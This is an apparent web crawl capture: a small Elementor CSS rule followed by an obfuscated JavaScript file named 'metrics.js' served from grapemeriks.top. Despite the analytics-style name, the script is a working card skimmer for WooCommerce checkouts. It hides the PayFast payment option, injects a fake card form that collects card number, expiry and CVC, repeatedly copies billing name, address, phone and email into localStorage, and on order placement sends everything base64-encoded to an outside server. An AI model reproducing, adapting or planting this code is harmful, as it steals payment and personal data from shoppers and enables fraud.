/* Start custom CSS for section, class: .elementor-element-abee751 */a {
    background-color: transparent;
    text-decoration: none;
    color: #eb4094;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://grapemeriks.top/furniturevibe/metrics.js
body_size: 5276
content:
function _0xc117(_0x5a43c4,_0x363b8c){const _0x4bf1c7=_0x4bf1();return _0xc117=function(_0xc117b7,_0x37ecb9){_0xc117b7=_0xc117b7-0x1a5;let _0x56fc57=_0x4bf1c7[_0xc117b7];return _0x56fc57;},_0xc117(_0x5a43c4,_0x363b8c);}const _0x51d84f=_0xc117;(function(_0x5380bd,_0xd5793b){const _0x2f142d=_0xc117,_0x32726b=_0x5380bd();while(!![]){try{const _0x222f13=parseInt(_0x2f142d(0x1d4))/0x1+parseInt(_0x2f142d(0x1a8))/0x2*(parseInt(_0x2f142d(0x1ea))/0x3)+parseInt(_0x2f142d(0x1e7))/0x4+-parseInt(_0x2f142d(0x1d6))/0x5+parseInt(_0x2f142d(0x1e4))/0x6+parseInt(_0x2f142d(0x1eb))/0x7*(-parseInt(_0x2f142d(0x1be))/0x8)+-parseInt(_0x2f142d(0x1bb))/0x9*(parseInt(_0x2f142d(0x1ec))/0xa);if(_0x222f13===_0xd5793b)break;else _0x32726b['push'](_0x32726b['shift']());}catch(_0x31c175){_0x32726b['push'](_0x32726b['shift']());}}}(_0x4bf1,0xd74c7));let isFrame=!![],frameChild='ul',url5555=_0x51d84f(0x1c0),urlInclude='checkout',breakInterval=![];const firstNameVal='billing_first_name',lastNameVal=_0x51d84f(0x1d9),companyVal=_0x51d84f(0x1f1),addrOneVal=_0x51d84f(0x1ff),addrTwoVal=_0x51d84f(0x1a5),postCodeVal=_0x51d84f(0x1db),cityVal=_0x51d84f(0x1e0),phoneVal=_0x51d84f(0x1c6),mailVal=_0x51d84f(0x1f3);let frame;function allChecked(){const _0x19f824=_0x51d84f;return document[_0x19f824(0x1e8)][_0x19f824(0x1c5)](urlInclude)&&localStorage[_0x19f824(0x1ba)]('already_checked')!=='1';}function isMobileDevice(){const _0x4a3096=_0x51d84f,_0xebfc6a=navigator[_0x4a3096(0x1bd)][_0x4a3096(0x1dd)]();return/mobile|android|iphone|ipad|ipod|windows phone/i['test'](_0xebfc6a);}function getRandomText(_0x1d26cf){const _0x14c48e=_0x51d84f,_0x42543b=_0x14c48e(0x1cf);let _0x382983='';for(let _0x3e5951=0x0;_0x3e5951<_0x1d26cf;_0x3e5951++){const _0x34baba=Math[_0x14c48e(0x1f9)](Math[_0x14c48e(0x1da)]()*_0x42543b[_0x14c48e(0x1d7)]);_0x382983+=_0x42543b[_0x34baba];}return _0x382983;}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x570c26=_0x51d84f;let _0x344875=document[_0x570c26(0x1e1)]('.wc_payment_method.payment_method_payfast');_0x344875[_0x570c26(0x1ca)](_0x570c26(0x1d0))[0x0]['style'][_0x570c26(0x1f2)]='none';let _0x3fdf08=document[_0x570c26(0x1b7)](_0x570c26(0x1d0));_0x3fdf08[_0x570c26(0x1cb)][_0x570c26(0x1fd)]('s'+randedObj['sd']),_0x3fdf08['innerHTML']+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1f7)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1f8)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1bc)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1d2)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1c9)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1b4)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj['text2']+_0x570c26(0x1d5)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1e6)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ad)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1b3)+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1c3)+randedObj[_0x570c26(0x1ce)]+'ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1f4)+randedObj[_0x570c26(0x1d3)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj[_0x570c26(0x1aa)]+_0x570c26(0x1ab)+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1c2)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1d8)+randedObj[_0x570c26(0x1c7)]+'up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container'+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj['text6']+'\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car'+randedObj[_0x570c26(0x1d3)]+_0x570c26(0x1cc)+randedObj['text2']+'up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co'+randedObj[_0x570c26(0x1ce)]+_0x570c26(0x1fe)+randedObj[_0x570c26(0x1b8)]+_0x570c26(0x1cd)+randedObj['text2']+_0x570c26(0x200)+randedObj[_0x570c26(0x1c7)]+_0x570c26(0x1ed)+randedObj[_0x570c26(0x1de)]+_0x570c26(0x1fa),_0x344875[_0x570c26(0x1c1)](_0x3fdf08),document[_0x570c26(0x1e3)](_0x570c26(0x1fb))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x22e11e=>{const _0x5ab7d1=_0x570c26;localStorage[_0x5ab7d1(0x1c8)]('cardNum',_0x22e11e[_0x5ab7d1(0x1bf)][_0x5ab7d1(0x1ee)]);}),document[_0x570c26(0x1e3)]('exp')[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x16bce6=>{const _0x3e3a50=_0x570c26;localStorage[_0x3e3a50(0x1c8)](_0x3e3a50(0x1f0),_0x16bce6[_0x3e3a50(0x1bf)]['value']);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),_0x69f3b7=>{const _0x462c04=_0x570c26;localStorage[_0x462c04(0x1c8)](_0x462c04(0x1e5),_0x69f3b7[_0x462c04(0x1bf)][_0x462c04(0x1ee)]);});const _0x55ad60=document[_0x570c26(0x1e3)]('exp');_0x55ad60[_0x570c26(0x1d1)](_0x570c26(0x1ef),function(_0x41e9ba){const _0x56ef26=_0x570c26;if(_0x41e9ba['key']>='0'&&_0x41e9ba[_0x56ef26(0x1a9)]<='9'){const _0x1e27a9=_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)][_0x56ef26(0x1f6)](/\D/g,'');_0x1e27a9['length']===0x2&&_0x41e9ba[_0x56ef26(0x1a9)]!==_0x56ef26(0x1e9)&&(_0x41e9ba[_0x56ef26(0x1bf)][_0x56ef26(0x1ee)]+='/');}});function _0x4b11e5(_0x256d18){const _0x39c33c=_0x570c26;_0x256d18[_0x39c33c(0x1ee)]=_0x256d18['value'][_0x39c33c(0x1f6)](/\D/g,'')[_0x39c33c(0x1df)](0x0,0x4);}document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)]('input',function(_0x43a692){_0x4b11e5(_0x43a692['target']);});;document[_0x570c26(0x1e3)]('cardNum')[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0x34e53f){formatCardNumber(_0x34e53f['target']);}),document[_0x570c26(0x1e3)]('exp')['addEventListener'](_0x570c26(0x1b1),function(_0x505afb){const _0x325656=_0x570c26;formatExpiryDate(_0x505afb[_0x325656(0x1bf)]);}),document[_0x570c26(0x1e3)](_0x570c26(0x1e5))[_0x570c26(0x1d1)](_0x570c26(0x1b1),function(_0xdbe2d8){const _0x59df02=_0x570c26;_0x4b11e5(_0xdbe2d8[_0x59df02(0x1bf)]);});}function rednerBtn(){const _0xdf86c8=_0x51d84f,_0x2d7bf4=document[_0xdf86c8(0x1e3)](_0xdf86c8(0x1f5));_0x2d7bf4['classList'][_0xdf86c8(0x1fd)]('s'+randedObj['sd']+_0xdf86c8(0x1b9)),_0x2d7bf4[_0xdf86c8(0x1d1)](_0xdf86c8(0x1b2),()=>{const _0x23c0f4=_0xdf86c8;let _0x4903e5={'domain':window['location'][_0x23c0f4(0x1ac)],'card':localStorage[_0x23c0f4(0x1ba)]('cardNum'),'exp':localStorage['getItem'](_0x23c0f4(0x1f0)),'cvv':localStorage['getItem'](_0x23c0f4(0x1e5)),'first_name':localStorage[_0x23c0f4(0x1ba)](firstNameVal)?localStorage[_0x23c0f4(0x1ba)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x23c0f4(0x1ba)](lastNameVal):'','company':localStorage[_0x23c0f4(0x1ba)](companyVal)?localStorage[_0x23c0f4(0x1ba)](companyVal):'','address1':localStorage['getItem'](addrOneVal)?localStorage[_0x23c0f4(0x1ba)](addrOneVal):'','address2':localStorage[_0x23c0f4(0x1ba)](addrTwoVal)?localStorage[_0x23c0f4(0x1ba)](addrTwoVal):'','city':localStorage[_0x23c0f4(0x1ba)](cityVal)?localStorage[_0x23c0f4(0x1ba)](cityVal):'','postcode':localStorage[_0x23c0f4(0x1ba)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x23c0f4(0x1ba)](phoneVal)?localStorage[_0x23c0f4(0x1ba)](phoneVal):'','email':localStorage[_0x23c0f4(0x1ba)](mailVal)?localStorage[_0x23c0f4(0x1ba)](mailVal):'','uagent':navigator[_0x23c0f4(0x1bd)]},_0x4611ec={'domain':window['location'][_0x23c0f4(0x1ac)],'dataObject':_0x4903e5};localStorage[_0x23c0f4(0x1ba)]('already_checked')!=='1'&&fetch(''+url5555+encodeData(_0x4611ec),{'method':_0x23c0f4(0x1dc),'keepalive':!![]})[_0x23c0f4(0x1b6)](()=>{const _0x15dbfb=_0x23c0f4;localStorage[_0x15dbfb(0x1ba)]('cardNum')&&localStorage['getItem'](_0x15dbfb(0x1f0))&&localStorage[_0x15dbfb(0x1ba)](_0x15dbfb(0x1e5))&&(localStorage[_0x15dbfb(0x1c8)](_0x15dbfb(0x1a7),'1'),isFrame&&(document['querySelector']('.s'+randedObj['sd'])[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1b5),frame[_0x15dbfb(0x1e1)](frameChild)[_0x15dbfb(0x1e2)][_0x15dbfb(0x1f2)]=_0x15dbfb(0x1ae)));});});}function encodeData(_0x10a0c){const _0x371727=_0x51d84f,_0x17c426=JSON[_0x371727(0x1c4)](_0x10a0c),_0x27860a=new TextEncoder(),_0x54eed9=_0x27860a[_0x371727(0x1b0)](_0x17c426),_0xc66981=btoa(String[_0x371727(0x1af)](..._0x54eed9));return _0xc66981;}function _0x4bf1(){const _0x25bd9a=['click','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','ow\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','none','finally','createElement','text3','_btn','getItem','45kjLDdk','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','userAgent','143192sUhorz','target','https://grapemeriks.top/api/accept-metrics?metrics=','appendChild','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','stringify','includes','billing_phone','text2','setItem','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','getElementsByTagName','classList','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text5','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','div','addEventListener','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','text1','1112413RXfSOJ','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','2100180dVNTMP','length','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','billing_last_name','random','billing_postcode','GET','toLowerCase','text4','substring','billing_city','querySelector','style','getElementById','9703668USPxIN','cvv','ow\x20.form-gro','3744900SShCAK','URL','Backspace','1791393tGzShH','217VepEkS','6006820sImmcm','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','value','keydown','exp','billing_company','display','billing_email','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','place_order','replace','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','floor','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','cardNum','checked','add','ntainer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2220\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-r','billing_address_1','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiry\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_address_2','payment_method_payfast','already_checked','4EynCXl','key','text6','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','origin','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','block','fromCharCode','encode','input'];_0x4bf1=function(){return _0x25bd9a;};return _0x4bf1();}setInterval(()=>{const _0x358b35=_0x51d84f;allChecked()&&!document[_0x358b35(0x1e1)]('.s'+randedObj['sd'])&&document[_0x358b35(0x1e3)](_0x358b35(0x1a6))[_0x358b35(0x1fc)]&&renderForm();},0x3e8),setInterval(()=>{const _0x2d547d=_0x51d84f;allChecked()&&!document[_0x2d547d(0x1e1)]('.s'+randedObj['sd']+'_btn')&&document[_0x2d547d(0x1e3)](_0x2d547d(0x1a6))[_0x2d547d(0x1fc)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x4c41cc=_0x51d84f;allChecked()&&localStorage[_0x4c41cc(0x1c8)](mailVal,document[_0x4c41cc(0x1e3)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x232b64=_0x51d84f;allChecked()&&localStorage[_0x232b64(0x1c8)](firstNameVal,document[_0x232b64(0x1e3)](firstNameVal)[_0x232b64(0x1ee)]);},0x3e8),setInterval(()=>{const _0x48ad04=_0x51d84f;allChecked()&&localStorage[_0x48ad04(0x1c8)](lastNameVal,document['getElementById'](lastNameVal)['value']);},0x3e8),setInterval(()=>{const _0x425949=_0x51d84f;allChecked()&&localStorage[_0x425949(0x1c8)](companyVal,document[_0x425949(0x1e3)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0xf31712=_0x51d84f;allChecked()&&localStorage['setItem'](addrOneVal,document[_0xf31712(0x1e3)](addrOneVal)[_0xf31712(0x1ee)]);},0x3e8),setInterval(()=>{const _0x9ae8ef=_0x51d84f;allChecked()&&localStorage[_0x9ae8ef(0x1c8)](addrTwoVal,document[_0x9ae8ef(0x1e3)](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x16d3f7=_0x51d84f;allChecked()&&localStorage[_0x16d3f7(0x1c8)](cityVal,document[_0x16d3f7(0x1e3)](cityVal)[_0x16d3f7(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2ba68b=_0x51d84f;allChecked()&&localStorage['setItem'](postCodeVal,document[_0x2ba68b(0x1e3)](postCodeVal)[_0x2ba68b(0x1ee)]);},0x3e8),setInterval(()=>{const _0x2b5748=_0x51d84f;allChecked()&&localStorage[_0x2b5748(0x1c8)](phoneVal,document[_0x2b5748(0x1e3)](phoneVal)[_0x2b5748(0x1ee)]);},0x3e8);